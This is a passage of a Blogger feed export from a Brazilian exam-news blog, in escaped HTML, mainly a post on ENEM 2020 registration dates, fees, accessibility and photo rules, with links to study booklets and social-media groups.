style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2085280123649014808\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html","title":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s72-c\/_MG_9092_00077715_0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-321345015724707183"},"published":{"$t":"2020-05-18T19:22:00.000-03:00"},"updated":{"$t":"2020-05-18T19:24:02.621-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s1600\/enem-2020-710x454.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"454\" data-original-width=\"710\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s320\/enem-2020-710x454.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eperíodo de inscrições\u003C\/u\u003E para o \u003Cu\u003EExame Nacional do Ensino Médio (Enem)\u003C\/u\u003E 2020 teve início nesta segunda-feira, 11 de maio, às 10 horas, e \u003Cu\u003Efica aberto até 22 de maio\u003C\/u\u003E. O procedimento deve ser feito na \u003Ca href=\"https:\/\/enem.inep.gov.br\/participante\/#!\/\"\u003EPágina do Participante\u003C\/a\u003E, no site ou no aplicativo do Enem. Há \u003Cu\u003Eduas novidades\u003C\/u\u003E em 2020: o \u003Cu\u003EEnem Digital\u003C\/u\u003E, em aplicação-piloto para 101 mil inscritos, e a \u003Cu\u003Eutilização de programas eletrônicos para facilitar a leitura de pessoas com deficiências visuais\u003C\/u\u003E. Nesta edição, o Enem se integra ao \u003Ca href=\"https:\/\/www.gov.br\/pt-br\"\u003Eportal de acesso único do governo federal\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/imvljJBuPTs\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/imvljJBuPTs?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Eversão digital do Enem\u003C\/u\u003E é ofertada em \u003Cu\u003Etodos os estados e no Distrito Federal\u003C\/u\u003E. Apenas os alunos concluintes ou que já terminaram o ensino médio e \u003Cu\u003Enão precisam de recurso de acessibilidade poderão se inscrever\u003C\/u\u003E. Os computadores para o exame serão disponibilizados nos locais de aplicação, e não será possível utilizar equipamento pessoal.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAcessibilidade\u003C\/b\u003E – Os participantes com \u003Cu\u003Ecegueira, surdocegueira, baixa visão e visão monocular\u003C\/u\u003E terão mais um recurso à disposição. O leitor de tela é um aplicativo que possibilita a leitura de textos que estão na tela do computador, ao converter, por meio de voz sintetizada, tudo o que aparece escrito no monitor. O \u003Cu\u003Esoftware disponibilizado será o NVDA\u003C\/u\u003E, e o sistema, o Dosvox.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Política de Acessibilidade e Inclusão do Inep \u003Cu\u003Egarantirá atendimento especializado\u003C\/u\u003E aos participantes que necessitarem. Por enquanto, os recursos de acessibilidade são exclusivos para a prova impressa. Para facilitar a compreensão dos participantes, os \u003Cu\u003Eatendimentos específicos\u003C\/u\u003E (gestantes, lactantes, idosos e estudantes em classe hospitalar) foram incluídos na \u003Cu\u003Edenominação “especializado”\u003C\/u\u003E. As solicitações para esses atendimentos deverão ser feitas no mesmo período da inscrição, entre \u003Cu\u003E11 e 22 de maio, na Página do Participante\u003C\/u\u003E, no site ou no aplicativo do Enem.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cu\u003Epedidos de tratamento por nome social serão feitos entre 25 e 29 de maio\u003C\/u\u003E pelo mesmo sistema, com previsão de divulgação dos resultados em 5 de junho. O período para apresentação de recursos será entre 8 e 12 de junho e a disponibilização dos resultados finais, em 18 de junho.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EIsenção\u003C\/b\u003E – Em atendimento às medidas de restrição social decretadas em razão da pandemia do novo coronavírus, o Ministério da Educação (MEC) e o Inep irão \u003Cu\u003Egarantir a gratuidade da taxa de inscrição\u003C\/u\u003E para todos os participantes que preencham os requisitos descritos no edital, mesmo que sem o pedido formal. Para quem não faz parte dos perfis para a isenção, o \u003Cu\u003Evalor da taxa de inscrição permaneceu o mesmo da edição de 2019: R$ 85\u003C\/u\u003E, que deverá ser pago até 28 de maio, por meio de Guia de Recolhimento da União (GRU).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E – Para quem solicitou isenção da taxa de inscrição, o \u003Cu\u003Eacesso ao sistema do Enem é realizado com usuário e senha\u003C\/u\u003E únicos criados no \u003Cu\u003Eportal Gov.br\u003C\/u\u003E. É preciso memorizar essa senha, ou anotá-la em local seguro, porque é com ela que o participante vai acompanhar todas as etapas do Enem, incluindo a consulta das notas em 2021, e todos os outros serviços eletrônicos do Gov.br. \u003Cu\u003EQuem não solicitou a isenção, fará a inscrição pela Página do Participante\u003C\/u\u003E e depois terá que fazer seu cadastro no portal Gov.br, para acessar a Página do Participante e acompanhar a confirmação de sua inscrição e de suas solicitações.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFotografia\u003C\/b\u003E – Todos os participantes precisam \u003Cu\u003Eanexar uma foto no sistema para concluir a inscrição\u003C\/u\u003E. O objetivo é facilitar a identificação e aumentar a segurança durante todas as etapas do exame. \u003Cu\u003EA foto deve ser atual,\u003C\/u\u003E individual, colorida e precisa mostrar bem o rosto do participante, com foco, em fundo branco que enquadre desde a cabeça até os ombros, sem o uso de óculos escuros e artigos de chapelaria (boné, chapéu, viseira, gorro ou similares).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO formato do arquivo pode ser JPG, JPEG ou PNG, com \u003Cu\u003Etamanho máximo de 2 megabytes\u003C\/u\u003E (MB). Imagens em formato PDF não serão aceitas pelo sistema.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEnem \u003C\/b\u003E– A estrutura do exame permanece com \u003Cu\u003Euma redação e 45 questões em cada prova das quatro áreas\u003C\/u\u003E de conhecimento: Linguagens, Códigos e suas Tecnologias; Ciências Humanas e suas Tecnologias; Ciências da Natureza e suas Tecnologias; e Matemática e suas Tecnologias. O \u003Cu\u003EEnem impresso será aplicado nos dias 1º e 8 de novembro e a versão digital, em 22 e 29 de novembro\u003C\/u\u003E. Para se inscrever, acesse a Página do Participante do Enem.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003EDilvulgação: \u003Ca href=\"http:\/\/portal.mec.gov.br\/component\/content\/article?id=89581\"\u003EAssessoria de Comunicação - INEP\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EADQUIRA A APOSTILA PARA PREPARAÇÃO AO ENEM\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/apostila-preparatoria-enem-exame-nacional-de-ensino-medio-enem?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E e veja a coleção ENEM da Apostilas Opção\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: 